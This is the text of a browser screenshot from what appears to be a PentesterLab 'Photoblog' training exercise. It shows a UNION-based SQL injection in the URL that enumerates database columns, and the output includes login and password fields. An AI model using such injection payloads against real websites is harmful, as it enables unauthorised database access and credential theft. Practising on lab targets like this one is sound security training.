 Photoblog - Mozilla Firefox
Photoblog
ptl-fc9f95c8-decb773b.libcurl.so/cat.php?id=1 UNION SELECT 1,column_name,3,4 FROM information_schema.columns
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
STATS_INITIALIZED
NUM_ROWS
NUM_ROWS
CLUST_INDEX_SIZE
CLUST_INDEX_SIZE
OTHER_INDEX_SIZE
OTHER_INDEX_SIZE
MODIFIED_COUNTER
MODIFIED_COUNTER
AUTOINC
AUTOINC
REF_COUNT
REF_COUNT
title
title
img
img
cat
cat
login
login
password
password
Copyright PTL.io